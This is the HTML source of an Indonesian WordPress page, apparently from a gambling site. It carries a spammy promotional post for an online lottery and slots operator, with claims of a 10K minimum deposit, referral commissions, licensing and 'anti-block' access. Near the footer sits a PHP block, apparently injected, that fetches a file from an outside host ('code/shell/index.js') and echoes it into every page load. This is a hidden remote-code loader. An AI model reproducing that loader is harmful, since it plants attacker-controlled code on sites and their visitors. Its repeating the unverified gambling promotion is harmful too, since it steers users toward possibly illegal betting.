									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-847 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-847 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-847">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:43+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu suka dengan games online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> benar-benar paling dianjurkan. Untuk Anda yang pengin masuk di blog ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di web-site ini kenyataannya dapat main games online togel serta slots secara bertepatan. Karena itu, pastinya tidaklah heran bila Anda di web-site ini dapat main permainan banyak tanpa ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengetahui lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang dianjurkan untuk masuk serta main di blog ini tentunya harus dapat mengetahui lebih dekat sama site ini sendiri. Sama dengan yang sudah dijelaskan sebelumnya kalau memanglah dengan masuk di site ini dapat main games togel dan slots.</div>
<div>Dengan begitu, pasti di web-site ini juga tidak pernah merasan jenuh sekalipun dengan masuk di website ini. Akan tetapi, ada hal utama mesti dipahami waktu mulai masuk dan main dalam web yang satu berikut.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa data terkait site ini. Apabila sudah memang ingin tahu silahkan langsung baca lengkapnya berikut:</div>
<div></div>
<h2>1. Situs toto slots sediakan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web-site ini ternyata menjadi pemain Anda bakal mendapati account demonstrasi. Karena ada account demonstrasi ini sudah pasti Anda juga dapat langsung masuk serta main di website ini bahkan juga secara gratis.</div>
<div>Renungkan dengan masuk di site ini siapa saja yang mau mencoba dapat langsung main tanpa ada penting masuk atau buat account dahulu. Juga di site ini juga tak usah deposit sebab dapat uji-coba gratis dan perihal ini juga sudah pasti sangat beri keuntungan buat Anda.</div>
<div></div>
<h2>2. Minimum deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di site ini juga pastinya di sini Anda jadi pemain bakal mengetahui jika di web ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja kalau memang dengan masuk di blog ini dapat langsung deposit cuma 10K saja.</div>
<div>Dapat di sebut di harga semurah itu tentunya pemain pemula yang bahkan juga tak punyai banyak modal juga bisa pula turut masuk dan main didalamnya. Dengan begitu, pastilah Anda juga dapat juga langsung nikmati seluruh permainan di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang ciamik</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastilah Anda menjadi pemain bisa mendapat sangat banyak pasaran togel. Juga pasaran yang hendak dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karena oleh masuk di web ini lantas Anda menjadi pemain bisa langsung mendapati banyak provider slots online. Banyak provider populer serta popular di site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Adanya banyak provider serta pasaran barusan pastinya pemain pula tak kan gampang merasai jenuh. Juga di site ini lantas pemain dapat masuk di sejumlah provider dan pasaran cuma gunakan satu account saja. Soal ini pasti begitu mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapati begitu banyak keunggulan yang memikat. Ini semua pastinya karena beberapa terakhir ini toto slots mendatangkan penawaran yang begitu besar sangat janjikan.</div>
<div></div>
<div>Dapat disebut blog ini juga sebagai yang terbaik selalu akan memberinya bonus besar untuk banyak pemain yang masuk . Maka, adanya disc. serta bonus ini malah akan membuat situs toto slots bertambah banyak didatangi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana aktivitas main di web ini serta kelihatannya memang seharusnya masuk di sini. Blog ini juga pasti udah mendatangkan games yang paling banyak ragam dengan penawaran benar-benar tumpah ruah.</div>
<div></div>
<div>Maka  Anda juga juga ingin tahu kan dengan penawaran serta keunggulan yang bakal didapat di site ini. Karena itu, pastinya silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari di website toto slots</h2>
<div></div>
<div>Banyak pemain yang bakal masuk di website ini sudah pasti punyai peluang untuk dapat beroleh promosi menarik sehari-hari. Akan tetapi, benar-benar di blog ini pemain harus aktif tiap hari hingga pemain bakal diringankan untuk dapat temukan keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tak sebab situs toto slots ini benar-benar didalamnya telah mendatangkan sangat banyak promosi harian yang bisa di-claim secara mudah. Juga di sini lantas pemain gampang mendapati promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam web toto slots</h2>
<div></div>
<div>Memanglah gak diperkirakan kalau dengan masuk dan main di blog ini juga sudah pasti Anda sebagai pemain segera akan memperoleh keuntungan ialah jekpot. Tetapi, barangkali masihlah ada pemain yang masih belum demikian mengetahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai satu diantara keuntungan yang paling fenomenal bakal pemain peroleh dengan begitu simpel. Buat dapat beroleh jekpot ini pastinya pemain bisa mencoba untuk permainkan games slots progresif  meraih kemenangan seluruh perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentunya di sini juga ada juga juta-an besar peluang buat gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda dapat juga tentukan games slots online yang gacor pula paling dipercaya buat dapat secara gampang memperoleh keuntungan terpilih.</div>
<div>Terus ada kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web-site ini juga tentu bakal mendapati peluang turut kompetisi setiap bulan. Tetapi, untuk dapat memperoleh disc. dan penawaran terunggul pastinya Anda punyai memiliki kesempatan mengikut sejumlah pertandingan yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut kejuaraan ini pastinya Anda juga miliki kesempatan untuk dapat memperoleh pekerjaan main yang jauh membahagiakan pun penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Kontes ini akan ada setiap bulan di beberapa hari tertentu saja . Maka, pastinya tak boleh terasa bingung dengan bermain aktif di toto slots  memanglah simpel buat Anda untuk dapat ikuti kejuaraan setiap bulannya.</div>
<div>Tetapi, untuk dapat memperoleh penawaran terhebat ini lantas benar ada sejumlah informasi sama hal yang disebutkan dengan bocor yang terbaik. Dengan begitu, pasti untuk dapat memperoleh kompetisi serta dapat memperoleh penawarannya semakin lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main dalam website toto slots pasti Anda juga memiliki kesempatan buat dapat mendapati komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat diterima sepanjang umur.</div>
<div>Tekniknya lantas simpel lantaran di sini Anda sebagai pemain cuman perlu dengan ajak saudara lain bisa pula kawan atau kekasih untuk masuk memanfaatkan code referal yang udah Anda punyai.</div>
<div>Sehingga  kalau memanglah pengin nikmati permainan slots dapat bawa rekan buat lakukan registrasi lewat cara online dengan link referalnya. Semakin bertambah anggota anyar masuk dengan code personal pastilah Anda bakal memperoleh komisi besar serta ini sudah pasti begitu beri keuntungan.</div>
<div></div>
<div>Namun benar-benar untuk dapat mendapat bonus yang telah barusan dijajakan pastinya betul-betul miliki teknik yang berlainan . Maka, di website toto slots sudah pasti beberapa pemain harus menandai dahulu semuanya penawaran yang ada pada toto slots.</div>
<div>Di sini lantas tentu banyak pemain dapat juga mendapat jekpot pada jumlah yang sensasional saat dapat jadi pemenang permainan. Bukan itu saja, pastinya dengan bermain aktif dan membawa anggota baru untuk masuk di sini lantas Anda bakal capai komisi.</div>
<div></div>
<div>Maka  yakinkan sebelumnya buat cari info dahulu lebih kurang apa persyaratan atau ketetapannya. Dengan begitu, pastilah buat dapat mendapat hadiah yang terbaik setiap waktu bermain akan jadi soal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang sudah punyai lisensi</h2>
<div></div>
<div>Dengan masuk di web ini juga pasti Anda bisa semakin aman sebab memang site ini telah miliki lisensi. Sama yang sudah dikenali kalau situs toto slots adalah web-site judi slots serta togel bisa dipercaya yang punyai banyak terdapat pilihan permainan.</div>
<div>Pemain di sini juga tentunya segera bisa bertatapan dengan bermacam jenis keuntungan yang sangat besar tiap saat main permainan didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang bisa juga capai keuntungan besar.</div>
<div></div>
<div>Tentulah ini dapat diperoleh sepanjang Anda jadi anggota anyar. Di sini lantas Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Agar bisa mengerjakan pendaftaran pasti Anda mesti penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Rata-rata proses pendaftaran ini akan berjalan di toto slots serta bakal ditolong oleh admin CS. Bahkan juga betul-betul blog ini juga juga memiliki lisensi dari perusahaan internasional maka dari itu web ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di website ini juga bahkan seluruh permainan slots serta togel terus bekerja 24 jam online. Sampai situs toto slots adalah web yang sudah eksperimen maka dari itu pemain bisa nikmati game-nya dengan bahagia setiap saat.</div>
<div></div>
<div>Juga main di web-site ini lantas sangat juga aman serta pemain dapat capai untung yang besar . Sehingga, pastinya tidak aneh kalaupun banyak orang-orang yang pengin masuk didalamnya.  Kemungkinan ini juga peluang Anda untuk masuk di web toto slots ini.</div>
<div>Bila benar-benar Anda di site ini terasa ingin tahu dan pengin bermain permainan pastilah langsung bisa daftar saja. Bila masih sangsi lantas pastinya semuanya proses register langsung akan ditolong oleh faksi site ini.</div>
<div></div>
<div>Anda pun perlu ketahui satu perihal jika model permainan yang toto slots tampilkan sangatlah disarankan buat siapa saja . Sehingga, gak boleh kembali terasa cemas lantaran seluruh games termasuk simpel serta atraktif yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Kesibukan main di website toto slots ini lantas tentunya bisa dijalankan simpel pun senang gunakan situs toto slots. Tidak aneh memanglah jika web ini jadi situs sangat membahagiakan serta memberinya mutu teratas buat pemain.</div>
<div>Bahkan juga seluruhnya bermainnya bisa juga secara gampang dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali sebuah hal kalau web ini telah bersertikat dan bisa dijangkau dengan gampang dengan beragam piranti.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja bersama dengan banyak faksi bank lokal . Sehingga, keuntungan yang hendak bisa mengalami ketika bermain di toto slots yakni saat ini udah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja bersama-sama lantas juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Juga jumlag pilihan opsi bisnis dengan sejumlah bank besar di Indonesia ini bakal kian memperingan pemain waktu bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di blog ini lantas akan juga memperoleh keuntungan seperti feature live chat yang online sepanjang 24 jam non stop. Oleh karena ada service live Chat 24 jam service ini sudah pasti dapat memungkinnya orang memberikan halangan-kendala.</div>
<div></div>
<div>Banyak halangan yang kerap dihadapi pemain waktu main slots seperti saat daftar, gagal bisnis atau semacamnya. Akan tetapi, adanya feature ini, pastinya seluruhnya problem akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di website ini juga tentu Anda juga akan bisa keuntungan sebab bisa deposit dengan nilai rendah yakni 10K saja . Maka, tent tidak aneh bila benar-benar ini yang sering menjadi argumen kenapa banyaknya sebagian orang main dan putuskan situs toto slots banyak.</div>
<div></div>
<div>Dengan datangnya spesifikasi ini juga juga bisa juga membikin kesan-kesan main judi di toto slots betul-betul digapai serta diuji-coba oleh siapa saja tanpa kecuali . Maka, Anda juga baiknya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini juga pastilah pemain dapat merasai sangatlah gampang kerjakan proses depo dan wd tanpa waktu yang lama. Ini maknanya memanglah web ini tidak usah perlu proses panjang sampai sekian jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di website ini pasti pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, sudah pasti pemain juga merasai gampangnya main di website ini tiada penting terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di website toto slots ialah sejumlah pemain dapat dengan gampang tersambung dengan beraneka type versus seperti mobile, desktop hingga WAP. Karena itu, pasti pemain dapat main dimana-mana sama sesuai kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda bakal merasai main slots serta toto yang berkualitas dan bagus karena main di sini bisa bermain dengan loading cepat sekali tanpa risau karena lemot. Ini semua pastinya karena web-site ini miliki prosedur engine yang serius dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web-site ini merupakan anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa ada takut di-stop.</div>
<div></div>
<div>Demikianlah berkaitan info mengenai situs toto slots serta keuntungan menarik didalamnya . Maka, yok masuk dan main di web ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
